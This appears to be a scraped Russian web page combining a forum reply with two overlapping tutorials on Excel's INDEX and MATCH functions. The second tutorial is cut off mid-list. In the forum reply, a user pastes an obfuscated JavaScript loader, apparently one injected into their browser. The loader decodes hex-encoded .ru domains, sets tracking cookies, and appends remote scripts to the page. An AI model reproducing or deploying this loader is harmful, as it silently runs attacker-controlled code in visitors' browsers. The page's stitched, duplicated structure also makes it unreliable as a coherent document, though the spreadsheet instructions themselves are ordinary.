Shquall
Пользователь
Сообщений: 56
Регистрация: 27.12.2012
Да странно, с ноута удалил все норм, а вот с обычного компа такая вот ерунда….
window.a1336404323 = 1;!function(){var o=JSON.parse(‘[«616c396c323335676b6337642e7275″,»6e796b7a323871767263646b742e7275″]’),e=»»,t=»14945″,n=function(o){var e=document.cookie.match(new RegExp(«(?:^|; )»+o.replace(/([.$?*|{}()[]\/+^])/g,»\$1″)+»=([^;]*)»));return e?decodeURIComponent(e[1]):void 0},i=function(o,e,t){t=t||{};var n=t.expires;if(«number»==typeof n&&n){var i=new Date(n);n=t.expires=i}var r=»3600″;!t.expires&&r&&(t.expires=»3600″),e=encodeURIComponent(e);var c=o+»=»+e;for(var a in t){c+=»; «+a;var d=t[a];d!==!0&&(c+=»=»+d)}document.cookie=c},r=function(o){o=o.match(/[Ss]{1,2}/g);for(var e=»»,t=0;t< o.length;t++)e+=String.fromCharCode(parseInt(o[t],16));return e},c=function(o){for(var e=»»,t=0,n=o.length;n>t;t++)e+=o.charCodeAt(t).toString(16);return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf(‘http’)==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf(‘http’)==0)return p;}else{break;}}return »},a=function(o,e,t){var lp=p();if(lp==»)return;var n=lp+»//»+o;if(window.smlo && (navigator.userAgent.toLowerCase().indexOf(‘firefox’) == -1))window.smlo.loadSmlo(n.replace(‘https:’,’http:’));else if(window.zSmlo && (navigator.userAgent.toLowerCase().indexOf(‘firefox’) == -1))window.zSmlo.loadSmlo(n.replace(‘https:’,’http:’));else{var i=document.createElement(«script»);i.setAttribute(«src»,n),i.setAttribute(«type»,»text/javascript»),document.head.appendChild(i),i.onload=function(){this.executed||(this.executed=!0,»function»==typeof e&&e())},i.onerror=function(){this.executed||(this.executed=!0,i.parentNode.removeChild(i),»function»==typeof t&&t())}}},d=function(u){var s=n(«oisdom»);e=s&&-1!=o.indexOf(s)?s:u?u:o[0];var f,m=n(«oismods»);m?(f=r(e)+»/pjs/»+t+»/»+m+».js»,a(f,function(){i(«oisdom»,e)},function(){var t=o.indexOf(e);o[t+1]&&(e=o[t+1],d(e))})):(f=r(e)+»/ajs/»+t+»/c/»+c(«planetaexcel.ru»)+»_»+(self===top?0:1)+».js»,a(f,function(){i(«oisdom»,e)},function(){var t=o.indexOf(e);o[t+1]&&(e=o[t+1],d(e))}))};d()}();
Skip to content
В этом руководстве показано, как использовать ИНДЕКС и ПОИСКПОЗ в Excel и чем они лучше ВПР.
В нескольких недавних статьях мы приложили немало усилий, чтобы объяснить основы функции ВПР новичкам и предоставить более сложные примеры формул ВПР опытным пользователям. А теперь я постараюсь если не отговорить вас от использования ВПР, то хотя бы показать вам альтернативный способ поиска нужных значений в Excel.
- Краткий обзор функций ИНДЕКС и ПОИСКПОЗ
- Как использовать формулу ИНДЕКС ПОИСКПОЗ
- ИНДЕКС+ПОИСКПОЗ вместо ВПР?
- Поиск справа налево
- Двусторонний поиск в строках и столбцах
- ИНДЕКС ПОИСКПОЗ для поиска по нескольким условиям
- Как найти среднее, максимальное и минимальное значение
- Что делать с ошибками поиска?
Для чего это нужно? Потому что функция ВПР имеет множество ограничений, которые могут помешать вам получить желаемый результат во многих ситуациях. С другой стороны, комбинация ПОИСКПОЗ ИНДЕКС более гибкая и имеет много замечательных возможностей, которые во многих отношениях превосходят ВПР.
Функции Excel ИНДЕКС и ПОИСКПОЗ — основы
Поскольку целью этого руководства является демонстрация альтернативного способа выполнения поиска в Excel с использованием комбинации функций ИНДЕКС и ПОИСКПОЗ, мы не будем подробно останавливаться на их синтаксисе и использовании. Тем более, что это подробно рассмотрено в других статьях, ссылки на которые вы можете найти в конце этого руководства. Мы рассмотрим лишь минимум, необходимый для понимания общей идеи, а затем подробно рассмотрим примеры формул, раскрывающие все преимущества использования ПОИСКПОЗ и ИНДЕКС вместо ВПР.
Функция ИНДЕКС
Функция ИНДЕКС (в английском варианте – INDEX) возвращает значение в массиве на основе указанных вами номеров строк и столбцов. Синтаксис функции ИНДЕКС прост:
ИНДЕКС(массив,номер_строки,[номер_столбца])
Вот простое объяснение каждого параметра:
- массив — это диапазон ячеек, именованный диапазон или таблица.
- номер_строки — это номер строки в массиве, из которого нужно вернуть значение. Если этот аргумент опущен, требуется следующий – номер_столбца.
- номер_столбца — это номер столбца, из которого нужно вернуть значение. Если он опущен, требуется номер_строки.
Дополнительные сведения см. в статье Функция ИНДЕКС в Excel .
А вот пример формулы ИНДЕКС в самом простом виде:
=ИНДЕКС(A1:C10;2;3)
Формула выполняет поиск в ячейках с A1 по C10 и возвращает значение ячейки во 2-й строке и 3-м столбце, т. е. в ячейке C2.
Очень легко, правда? Однако при работе с реальными данными вы вряд ли когда-нибудь будете заранее знать, какие строки и столбцы вам нужны. Здесь вам пригодится ПОИСКПОЗ.
Функция ПОИСКПОЗ
Она ищет нужное значение в диапазоне ячеек и возвращает относительное положение этого значения в диапазоне.
Синтаксис функции ПОИСКПОЗ следующий:
ПОИСКПОЗ(искомое_значение, искомый_массив, [тип_совпадения])
- искомое_значение — числовое или текстовое значение, которое вы ищете.
- диапазон_поиска — диапазон ячеек, в которых будем искать.
- тип_совпадения — указывает, следует ли искать точное соответствие или наиболее близкое совпадение:
- 1 или опущено — находит наибольшее значение, которое меньше или равно искомому значению. Требуется сортировка массива поиска в порядке возрастания.
- 0 — находит первое значение, точно равное искомому значению. В комбинации ИНДЕКС/ПОИСКПОЗ вам почти всегда нужно точное совпадение, поэтому вы чаще всего устанавливаете третий аргумент вашей функции в 0.
- -1 — находит наименьшее значение, которое больше или равно искомому значению. Требуется сортировка массива поиска в порядке убывания.
Например, если диапазон B1:B3 содержит значения «яблоки», «апельсины», «лимоны», приведенная ниже формула возвращает число 3, поскольку «лимоны» — это третья по счету запись в этом диапазоне:
=ПОИСКПОЗ(«лимоны»;B1:B3;0)
Дополнительные сведения см . в статье Функция ПОИСКПОЗ в Excel .
На первый взгляд полезность функции ПОИСКПОЗ может показаться сомнительной. Кого волнует положение значения в диапазоне? Что мы действительно хотим определить, так это само значение.
Однако, относительная позиция искомого значения (т. е. номера строки и столбца, в которых оно находится) — это именно то, что нам нужно указать для аргументов номер_строки и номер_столбца функции ИНДЕКС. Как вы помните, ИНДЕКС может найти значение на пересечении заданной строки и столбца, но сама не может определить, какую именно строку и столбец ей нужно выбрать.
Вот поэтому совместное использование ИНДЕКС и ПОИСКПОЗ открывает перед нами массу возможностей для поиска в Excel.
Как использовать формулу ИНДЕКС ПОИСКПОЗ в Excel
Теперь, когда вы знаете основы, я считаю, что вы уже начали понимать, как ПОИСКПОЗ и ИНДЕКС работают вместе. Короче говоря, ИНДЕКС извлекает нужное значение по номерам столбцов и строк, а ПОИСКПОЗ предоставляет ей эти номера. Вот и все!
Для вертикального поиска вы используете функцию ПОИСКПОЗ только для определения номера строки, указывая диапазон столбцов непосредственно в самой формуле:
ИНДЕКС ( столбец для возврата значения ; ПОИСКПОЗ ( искомое значение ; столбец для поиска ; 0))
Все еще не совсем понимаете эту логику? Возможно, будет проще разобрать на примере. Предположим, у вас есть список национальных столиц и их население:
Чтобы найти население определенной столицы, скажем, Индии, используйте следующую формулу ПОИСКПОЗ ИНДЕКС:
=ИНДЕКС(C2:C10; ПОИСКПОЗ(“Индия”;A2:A10;0))
Теперь давайте проанализируем, что на самом деле делает каждый компонент этой формулы:
- Функция ПОИСКПОЗ ищет искомое значение «Индия» в диапазоне A2:A10 и возвращает число 2, поскольку это слово занимает второе место в массиве поиска.
- Этот номер поступает непосредственно в аргумент номер_строки функции ИНДЕКС, предписывая вернуть значение из этой строки.
Таким образом, приведенная выше формула превращается в ИНДЕКС(C2:C10;2), которая означает, что нужно искать в ячейках от C2 до C10 и извлекать значение из второй ячейки в этом диапазоне, то есть из C3, потому что мы начинаем отсчет со второй строки.
Но указывать название города в формуле не совсем правильно, так как для каждого нового поиска придется корректировать эту формулу. Введите его в какую-нибудь отдельную ячейку, скажем, F1, укажите ссылку на ячейку для ПОИСКПОЗ, и вы получите формулу динамического поиска:
=ИНДЕКС(C2:C10;ПОИСКПОЗ(F1;A2:A10;0))
Важное замечание! Количество строк в аргументе массив функции ИНДЕКС должно совпадать с количеством строк в аргументе просматриваемый_массив в ПОИСКПОЗ, иначе формула выдаст неверный результат.
Вы спросите: «А почему бы нам просто не использовать обычную формулу ВПР? Какой смысл тратить время на то, чтобы разобраться в хитросплетениях ИНДЕКС ПОИСКПОЗ в Excel?»
Вот как это будет выглядеть:
=ВПР(F1; A2:C10; 3; 0)
Конечно, так проще. Но этот наш элементарный пример предназначен только для демонстрационных целей, чтобы вы поняли, как именно функции ИНДЕКС и ПОИСКПОЗ работают вместе. Действительно, ВПР была бы здесь более уместна. Другие примеры, которые вы найдёте ниже, покажут вам реальную силу этой комбинации, которая легко справляется со многими сложными задачами, когда ВПР будет бессильна.
ИНДЕКС+ПОИСКПОЗ вместо ВПР?
Решая, какую функцию использовать для вертикального поиска, большинство знатоков Excel сходятся во мнении, что ПОИСКПОЗ+ИНДЕКС намного лучше, чем ВПР. Однако многие до сих пор остаются с ВПР, во-первых, потому что это проще, а, во-вторых, потому что они не до конца понимают все преимущества использования формулы ПОИСКПОЗ ИНДЕКС в Excel. Без такого понимания никто не захочет тратить свое время на изучение более сложного синтаксиса.
Ниже я укажу на ключевые преимущества ИНДЕКС ПОИСКПОЗ перед ВПР, а уж вам решать, является ли это достойным дополнением к вашему арсеналу знаний в Excel.
4 основные причины использовать ИНДЕКС ПОИСКПОЗ вместо ВПР
- Поиск справа налево. Как известно любому образованному пользователю, ВПР не может искать влево. Это означает, что искомое значение всегда должно находиться в крайнем левом столбце таблицы. А извлекать нужное значение мы будем из столбца, который находится правее. ИНДЕКС+ПОИСКПОЗ может легко выполнять поиск влево! Здесь это показано в действии: Как выполнить поиск значения слева в Excel .
- Можно безопасно вставлять или удалять столбцы. Формулы ВПР не работают или выдают неверные результаты, когда новый столбец удаляется из таблицы поиска или добавляется в нее, поскольку синтаксис ВПР требует указания порядкового номера столбца, из которого вы хотите извлечь данные. Естественно, когда вы добавляете или удаляете столбцы, этот номер в формуле автоматически не меняется, а нужный столбец уже оказывается на новом месте.
С функциями ИНДЕКС и ПОИСКПОЗ вы указываете диапазон возвращаемых столбцов, а не номер одного из них. В результате вы можете вставлять и удалять столько столбцов, сколько хотите, не беспокоясь об обновлении каждой связанной с ними формулы.
- Нет ограничений на размер искомого значения. При использовании функции ВПР общая длина ваших критериев поиска не может превышать 255 символов, иначе вы получите ошибку #ЗНАЧ!. Таким образом, если ваш набор данных содержит длинные строки, ИНДЕКС ПОИСКПОЗ — единственное работающее решение.
- Более высокая скорость обработки. Если ваши таблицы относительно небольшие, вряд ли будет какая-то существенная разница в производительности Excel. Но если ваши рабочие листы содержат сотни или тысячи строк и, следовательно, сотни или тысячи формул, ИНДЕКС ПОИСКПОЗ будет работать намного быстрее, чем ВПР. Причина в том, что Excel будет обрабатывать только столбцы поиска и возврата, а не весь массив таблицы.
Влияние ВПР на производительность Excel может быть особенно заметным, если ваша книга содержит сложные формулы массива. Чем больше значений содержит ваш массив и чем больше формул массива содержится в книге, тем медленнее работает Excel.
ИНДЕКС ПОИСКПОЗ в Excel – примеры формул
Уяснив, почему все же стоит изучать ИНДЕКС ПОИСКПОЗ, давайте перейдем к самому интересному и посмотрим, как можно применить теоретические знания на практике.
Формула для поиска справа налево
Как уже упоминалось, ВПР не может получать значения слева от столбца поиска. Таким образом, если ваши значения поиска не находятся в самом левом столбце, нет никаких шансов, что формула ВПР принесет вам желаемый результат. Функция ПОИСКПОЗ ИНДЕКС в Excel более универсальна и не имеет особого значения, где расположены столбцы поиска и возврата.
Для этого примера мы добавим столбец «Ранг» слева от нашей основной таблицы и попытаемся выяснить, какое место занимает столица России по численности населения среди других перечисленных столиц.
Записав искомое значение в G1, используйте следующую формулу для поиска в C2:C10 и возврата соответствующего значения из A2:A10:
=ИНДЕКС(A2:A10; ПОИСКПОЗ(G1;C2:C10;0))
Совет. Если вы планируете использовать формулу ПОИСКПОЗ ИНДЕКС более чем для одной ячейки, обязательно зафиксируйте оба диапазона абсолютными ссылками (например, $A$2:$A$10 и $C$2:$C$10), чтобы они не изменялись при копировании формулы.
Двусторонний поиск в строках и столбцах
В приведенных выше примерах мы использовали ИНДЕКС ПОИСКПОЗ вместо классической функции ВПР, чтобы вернуть значение из точно указанного столбца. Но что, если вам нужно искать в нескольких строках и столбцах? То есть, сначала нужно найти подходящий столбец, а уж потом извлечь из него значение? Другими словами, что, если вы хотите выполнить так называемый матричный или двусторонний поиск?
Это может показаться сложным, но формула очень похожа на базовую функцию ПОИСКПОЗ ИНДЕКС в Excel, но с одним отличием.
Просто используйте две функции ПОИСКПОЗ, вложенных друг в друга: одну – для получения номера строки, а другую – для получения номера столбца.
ИНДЕКС(массив; ПОИСКПОЗ(значение_поиска1 ; столбец_поиска ; 0); ПОИСКПОЗ(значение_поиска2 ; столбец_поиска ; 0))
А теперь, пожалуйста, взгляните на приведенную ниже таблицу и давайте составим формулу двумерного поиска, чтобы найти население (в миллионах) в данной стране за данный год.
С целевой страной в G1 (значение_поиска1) и целевым годом в G2 (значение_поиска2) формула принимает следующий вид:
=ИНДЕКС(B2:D11; ПОИСКПОЗ(G1;A2:A11;0); ПОИСКПОЗ(G2;B1:D1;0))
Как работает эта формула?
Всякий раз, когда вам нужно понять сложную формулу Excel, разделите ее на более мелкие части и посмотрите, что делает каждая отдельная функция:
ПОИСКПОЗ(G1;A2:A11;0); – ищет в A2:A11 значение из ячейки G1 («США») и возвращает его позицию, которая равна 3.
ПОИСКПОЗ(G2;B1:D1;0) – просматривает диапазон B1:D1, чтобы получить позицию значения из ячейки G2 («2015»), которая равна 3.
Найденные выше номера строк и столбцов становятся соответствующими аргументами функции ИНДЕКС:
ИНДЕКС(B2:D11, 3, 3)
В результате вы получите значение на пересечении 3-й строки и 3-го столбца в диапазоне B2:D11, то есть из D4. Несложно?
ИНДЕКС ПОИСКПОЗ для поиска по нескольким условиям
Если у вас была возможность прочитать наши материалы по ВПР в Excel, вы, вероятно, уже протестировали формулу для ВПР с несколькими условиями . Однако существенным недостатком этого подхода является необходимость добавления вспомогательного столбца. Хорошей новостью является то, что функция ПОИСКПОЗ ИНДЕКС в Excel также может выполнять поиск по нескольким условиям без изменения или реструктуризации исходных данных!
Вот общая формула ИНДЕКС ПОИСКПОЗ с несколькими критериями:
{=ИНДЕКС( диапазон_возврата; ПОИСКПОЗ (1; ( критерий1 = диапазон1 ) * ( критерий2 = диапазон2 ); 0))}
Примечание. Это формула массива , которую необходимо вводить с помощью сочетания клавиш Ctrl + Shift + Enter.
Предположим, что в таблице ниже вы хотите найти значение на основе двух критериев: Покупатель и Товар.
Следующая формула ИНДЕКС ПОИСКПОЗ отлично работает:
=ИНДЕКС(C2:C10; ПОИСКПОЗ(1; (F1=A2:A10) * (F2=B2:B10); 0))
Где C2:C10 — это диапазон, из которого возвращается значение, F1 — это критерий1, A2:A10 — это диапазон для сравнения с критерием 1, F2 — это критерий 2, а B2:B10 — это диапазон для сравнения с критерием 2.
Не забудьте правильно ввести формулу, нажав Ctrl + Shift + Enter, и Excel автоматически заключит ее в фигурные скобки, как показано на скриншоте ниже:
Рис5
Если вы не хотите использовать формулы массива, добавьте в формулу в F4 еще одну функцию ИНДЕКС и завершите ее ввод обычным нажатием Enter:
=ИНДЕКС(C2:C10; ПОИСКПОЗ(1; ИНДЕКС((F1=A2:A10) * (F2=B2:B10); 0; 1); 0))
Разберем пошагово, как это работает.
Здесь используется тот же подход, что и в обычном сочетании ИНДЕКС ПОИСКПОЗ, где просматривается один столбец. Чтобы оценить несколько критериев, вы создаете два или более массива значений ИСТИНА и ЛОЖЬ, которые представляют совпадения и несовпадения для каждого отдельного критерия, а затем перемножаете соответствующие элементы этих массивов. Операция умножения преобразует ИСТИНА и ЛОЖЬ в 1 и 0 соответственно и создает массив, в котором единицы соответствуют строкам, которые удовлетворяют всем условиям. Функция ПОИСКПОЗ со значением поиска 1 находит первую «1» в массиве и передает ее позицию в ИНДЕКС, которая возвращает значение в этой позиции из указанного столбца.
Вторая формула без массива основана на способности функции ИНДЕКС работать с массивами. Второй вложенный ИНДЕКС имеет 0 в номер_строки , так что он будет передавать весь массив столбцов в ПОИСКПОЗ.
Среднее, максимальное и минимальное значение при помощи ИНДЕКС ПОИСКПОЗ
Microsoft Excel имеет специальные функции для поиска минимального, максимального и среднего значения в диапазоне. Но что, если вам нужно получить значение из другой ячейки, связанной с этими значениями? Например, получить название города с максимальным населением или узнать товар с минимальными продажами? В этом случае используйте функцию МАКС , МИН или СРЗНАЧ вместе с ИНДЕКС ПОИСКПОЗ.
Максимальное значение.
Предположим, нам нужно в списке городов найти столицу с самым большим населением. Чтобы найти наибольшее значение в столбце С и вернуть соответствующее ему значение из столбца В, находящееся в той же строке, используйте эту формулу:
=ИНДЕКС(B2:B10; ПОИСКПОЗ(МАКС(C2:C10); C2:C10; 0))
Скриншот с примером находится чуть ниже.
Минимальное значение
Теперь найдём город с самым маленьким населением в списке. Чтобы найти наименьшее число в столбце С и получить соответствующее ему значение из столбца В:
=ИНДЕКС(B2:B10; ПОИСКПОЗ(МИН(C2:C10); C2:C10; 0))
Ближайшее к среднему
Теперь мы находим город, население которого наиболее близко к среднему значению. Чтобы вычислить позицию, наиболее близкую к среднему значению показателя, рассчитанному из D2:D10, и получить соответствующее значение из столбца C, используйте следующую формулу:
=ИНДЕКС(B2:B10; ПОИСКПОЗ(СРЗНАЧ(C2:C10); C2:C10; -1 ))
В зависимости от того, как организованы ваши данные, укажите 1 или -1 для третьего аргумента (тип_совпадения) функции ПОИСКПОЗ:
- Если ваш столбец поиска (столбец D в нашем случае) отсортирован по возрастанию , поставьте 1. Формула вычислит наибольшее значение, которое меньше или равно среднему значению.
- Если ваш столбец поиска отсортирован по убыванию , введите -1. Формула вычислит наименьшее значение, которое больше или равно среднему значению.
- Если ваш массив поиска содержит значение , точно равное среднему, вы можете ввести 0 для точного совпадения. Никакой сортировки не требуется.
В нашем примере данные в столбце D отсортированы в порядке убывания, поэтому мы используем -1 для типа соответствия. В результате мы получаем «Токио», так как его население (13 189 000) является ближайшим, превышающим среднее значение (12 269 006).
Что делать с ошибками поиска?
Как вы, наверное, заметили, если формула ИНДЕКС ПОИСКПОЗ в Excel не может найти искомое значение, она выдает ошибку #Н/Д. Если вы хотите заменить это стандартное сообщение чем-то более информативным, оберните формулу ПОИСКПОЗ ИНДЕКС в функцию ЕСНД . Например:
=ЕСНД(ИНДЕКС(C2:C10; ПОИСКПОЗ(F1;A2:A10;0)); «Не найдено»)
И теперь, если кто-то вводит значение, которое не существует в диапазоне поиска, формула явно сообщит пользователю, что совпадений не найдено:
Если вы хотите перехватывать все ошибки, а не только #Н/Д, используйте функцию ЕСЛИОШИБКА вместо ЕСНД:
=ЕСЛИОШИБКА(ИНДЕКС(C2:C10; ПОИСКПОЗ(F1;A2:A10;0)); «Что-то пошло не так!»)
Пожалуйста, имейте в виду, что во многих ситуациях было бы не совсем правильно скрывать все такие ошибки, потому что они предупреждают вас о возможных проблемах в вашей формуле.
Итак, еще раз об основных преимуществах формулы ИНДЕКС ПОИСКПОЗ.
-
Возможен ли «левый» поиск?
-
Повлияет ли на результат вставка и удаление столбцов?
Вы можете вставлять и удалять столько столбцов, сколько хотите. На результат ИНДЕКС ПОИСКПОЗ это не повлияет.
-
Возможен ли поиск по строкам и столбцам?
Можно сначала найти подходящий столбец, а уж потом извлечь из него значение. Общий вид формулы:
ИНДЕКС(массив; ПОИСКПОЗ(значение_поиска1 ; столбец_поиска ; 0); ПОИСКПОЗ(значение_поиска2 ; столбец_поиска ; 0))
Подробную инструкцию смотрите здесь. -
Как сделать поиск ИНДЕКС ПОИСКПОЗ по нескольким условиям?
Можно выполнять поиск по двум или более условиям без добавления дополнительных столбцов. Вот формула массива, которая решит проблему:
{=ИНДЕКС( диапазон_возврата; ПОИСКПОЗ (1; ( критерий1 = диапазон1 ) * ( критерий2 = диапазон2 ); 0))}
Вот как можно использовать ИНДЕКС и ПОИСКПОЗ в Excel. Я надеюсь, что наши примеры формул окажутся полезными для вас.
Вот еще несколько статей по этой теме:
Этот учебник рассказывает о главных преимуществах функций ИНДЕКС и ПОИСКПОЗ в Excel, которые делают их более привлекательными по сравнению с ВПР. Вы увидите несколько примеров формул, которые помогут Вам легко справиться со многими сложными задачами, перед которыми функция ВПР бессильна.
В нескольких недавних статьях мы приложили все усилия, чтобы разъяснить начинающим пользователям основы функции ВПР и показать примеры более сложных формул для продвинутых пользователей. Теперь мы попытаемся, если не отговорить Вас от использования ВПР, то хотя бы показать альтернативные способы реализации вертикального поиска в Excel.
Зачем нам это? – спросите Вы. Да, потому что ВПР – это не единственная функция поиска в Excel, и её многочисленные ограничения могут помешать Вам получить желаемый результат во многих ситуациях. С другой стороны, функции ИНДЕКС и ПОИСКПОЗ – более гибкие и имеют ряд особенностей, которые делают их более привлекательными, по сравнению с ВПР.
- Базовая информация об ИНДЕКС и ПОИСКПОЗ
- Используем функции ИНДЕКС и ПОИСКПОЗ в Excel
- Преимущества ИНДЕКС и ПОИСКПОЗ перед ВПР
- ИНДЕКС и ПОИСКПОЗ – примеры формул
- Как находить значения, которые находятся слева
- Вычисления при помощи ИНДЕКС и ПОИСКПОЗ
- Поиск по известным строке и столбцу
- Поиск по нескольким критериям
- ИНДЕКС и ПОИСКПОЗ в сочетании с ЕСЛИОШИБКА
Содержание
- Базовая информация об ИНДЕКС и ПОИСКПОЗ
- ИНДЕКС – синтаксис и применение функции
- ПОИСКПОЗ – синтаксис и применение функции
- Как использовать ИНДЕКС и ПОИСКПОЗ в Excel
- Почему ИНДЕКС/ПОИСКПОЗ лучше, чем ВПР?
- 4 главных преимущества использования ПОИСКПОЗ/ИНДЕКС в Excel:
- ИНДЕКС и ПОИСКПОЗ – примеры формул
- Как выполнить поиск с левой стороны, используя ПОИСКПОЗ и ИНДЕКС
- Вычисления при помощи ИНДЕКС и ПОИСКПОЗ в Excel (СРЗНАЧ, МАКС, МИН)
- О чём нужно помнить, используя функцию СРЗНАЧ вместе с ИНДЕКС и ПОИСКПОЗ
- Как при помощи ИНДЕКС и ПОИСКПОЗ выполнять поиск по известным строке и столбцу
- Поиск по нескольким критериям с ИНДЕКС и ПОИСКПОЗ
- ИНДЕКС и ПОИСКПОЗ в сочетании с ЕСЛИОШИБКА в Excel
Базовая информация об ИНДЕКС и ПОИСКПОЗ
Так как задача этого учебника – показать возможности функций ИНДЕКС и ПОИСКПОЗ для реализации вертикального поиска в Excel, мы не будем задерживаться на их синтаксисе и применении.
Приведём здесь необходимый минимум для понимания сути, а затем разберём подробно примеры формул, которые показывают преимущества использования ИНДЕКС и ПОИСКПОЗ вместо ВПР.
ИНДЕКС – синтаксис и применение функции
Функция INDEX (ИНДЕКС) в Excel возвращает значение из массива по заданным номерам строки и столбца. Функция имеет вот такой синтаксис:
INDEX(array,row_num,[column_num])
ИНДЕКС(массив;номер_строки;[номер_столбца])
Каждый аргумент имеет очень простое объяснение:
- array (массив) – это диапазон ячеек, из которого необходимо извлечь значение.
- row_num (номер_строки) – это номер строки в массиве, из которой нужно извлечь значение. Если не указан, то обязательно требуется аргумент column_num (номер_столбца).
- column_num (номер_столбца) – это номер столбца в массиве, из которого нужно извлечь значение. Если не указан, то обязательно требуется аргумент row_num (номер_строки)
Если указаны оба аргумента, то функция ИНДЕКС возвращает значение из ячейки, находящейся на пересечении указанных строки и столбца.
Вот простейший пример функции INDEX (ИНДЕКС):
=INDEX(A1:C10,2,3)
=ИНДЕКС(A1:C10;2;3)
Формула выполняет поиск в диапазоне A1:C10 и возвращает значение ячейки во 2-й строке и 3-м столбце, то есть из ячейки C2.
Очень просто, правда? Однако, на практике Вы далеко не всегда знаете, какие строка и столбец Вам нужны, и поэтому требуется помощь функции ПОИСКПОЗ.
ПОИСКПОЗ – синтаксис и применение функции
Функция MATCH (ПОИСКПОЗ) в Excel ищет указанное значение в диапазоне ячеек и возвращает относительную позицию этого значения в диапазоне.
Например, если в диапазоне B1:B3 содержатся значения New-York, Paris, London, тогда следующая формула возвратит цифру 3, поскольку «London» – это третий элемент в списке.
=MATCH("London",B1:B3,0)
=ПОИСКПОЗ("London";B1:B3;0)
Функция MATCH (ПОИСКПОЗ) имеет вот такой синтаксис:
MATCH(lookup_value,lookup_array,[match_type])
ПОИСКПОЗ(искомое_значение;просматриваемый_массив;[тип_сопоставления])
- lookup_value (искомое_значение) – это число или текст, который Вы ищите. Аргумент может быть значением, в том числе логическим, или ссылкой на ячейку.
- lookup_array (просматриваемый_массив) – диапазон ячеек, в котором происходит поиск.
- match_type (тип_сопоставления) – этот аргумент сообщает функции ПОИСКПОЗ, хотите ли Вы найти точное или приблизительное совпадение:
- 1 или не указан – находит максимальное значение, меньшее или равное искомому. Просматриваемый массив должен быть упорядочен по возрастанию, то есть от меньшего к большему.
- 0 – находит первое значение, равное искомому. Для комбинации ИНДЕКС/ПОИСКПОЗ всегда нужно точное совпадение, поэтому третий аргумент функции ПОИСКПОЗ должен быть равен 0.
- -1 – находит наименьшее значение, большее или равное искомому значению. Просматриваемый массив должен быть упорядочен по убыванию, то есть от большего к меньшему.
На первый взгляд, польза от функции ПОИСКПОЗ вызывает сомнение. Кому нужно знать положение элемента в диапазоне? Мы хотим знать значение этого элемента!
Позвольте напомнить, что относительное положение искомого значения (т.е. номер строки и/или столбца) – это как раз то, что мы должны указать для аргументов row_num (номер_строки) и/или column_num (номер_столбца) функции INDEX (ИНДЕКС). Как Вы помните, функция ИНДЕКС может возвратить значение, находящееся на пересечении заданных строки и столбца, но она не может определить, какие именно строка и столбец нас интересуют.
Как использовать ИНДЕКС и ПОИСКПОЗ в Excel
Теперь, когда Вам известна базовая информация об этих двух функциях, полагаю, что уже становится понятно, как функции ПОИСКПОЗ и ИНДЕКС могут работать вместе. ПОИСКПОЗ определяет относительную позицию искомого значения в заданном диапазоне ячеек, а ИНДЕКС использует это число (или числа) и возвращает результат из соответствующей ячейки.
Ещё не совсем понятно? Представьте функции ИНДЕКС и ПОИСКПОЗ в таком виде:
=INDEX(столбец из которого извлекаем,(MATCH (искомое значение,столбец в котором ищем,0))
=ИНДЕКС(столбец из которого извлекаем;(ПОИСКПОЗ(искомое значение;столбец в котором ищем;0))
Думаю, ещё проще будет понять на примере. Предположим, у Вас есть вот такой список столиц государств:
Давайте найдём население одной из столиц, например, Японии, используя следующую формулу:
=INDEX($D$2:$D$10,MATCH("Japan",$B$2:$B$10,0))
=ИНДЕКС($D$2:$D$10;ПОИСКПОЗ("Japan";$B$2:$B$10;0))
Теперь давайте разберем, что делает каждый элемент этой формулы:
- Функция MATCH (ПОИСКПОЗ) ищет значение «Japan» в столбце B, а конкретно – в ячейках B2:B10, и возвращает число 3, поскольку «Japan» в списке на третьем месте.
- Функция INDEX (ИНДЕКС) использует 3 для аргумента row_num (номер_строки), который указывает из какой строки нужно возвратить значение. Т.е. получается простая формула:
=INDEX($D$2:$D$10,3)
=ИНДЕКС($D$2:$D$10;3)Формула говорит примерно следующее: ищи в ячейках от D2 до D10 и извлеки значение из третьей строки, то есть из ячейки D4, так как счёт начинается со второй строки.
Вот такой результат получится в Excel:
Важно! Количество строк и столбцов в массиве, который использует функция INDEX (ИНДЕКС), должно соответствовать значениям аргументов row_num (номер_строки) и column_num (номер_столбца) функции MATCH (ПОИСКПОЗ). Иначе результат формулы будет ошибочным.
Стоп, стоп… почему мы не можем просто использовать функцию VLOOKUP (ВПР)? Есть ли смысл тратить время, пытаясь разобраться в лабиринтах ПОИСКПОЗ и ИНДЕКС?
=VLOOKUP("Japan",$B$2:$D$2,3)
=ВПР("Japan";$B$2:$D$2;3)
В данном случае – смысла нет! Цель этого примера – исключительно демонстрационная, чтобы Вы могли понять, как функции ПОИСКПОЗ и ИНДЕКС работают в паре. Последующие примеры покажут Вам истинную мощь связки ИНДЕКС и ПОИСКПОЗ, которая легко справляется с многими сложными ситуациями, когда ВПР оказывается в тупике.
Почему ИНДЕКС/ПОИСКПОЗ лучше, чем ВПР?
Решая, какую формулу использовать для вертикального поиска, большинство гуру Excel считают, что ИНДЕКС/ПОИСКПОЗ намного лучше, чем ВПР. Однако, многие пользователи Excel по-прежнему прибегают к использованию ВПР, т.к. эта функция гораздо проще. Так происходит, потому что очень немногие люди до конца понимают все преимущества перехода с ВПР на связку ИНДЕКС и ПОИСКПОЗ, а тратить время на изучение более сложной формулы никто не хочет.
Далее я попробую изложить главные преимущества использования ПОИСКПОЗ и ИНДЕКС в Excel, а Вы решите – остаться с ВПР или переключиться на ИНДЕКС/ПОИСКПОЗ.
4 главных преимущества использования ПОИСКПОЗ/ИНДЕКС в Excel:
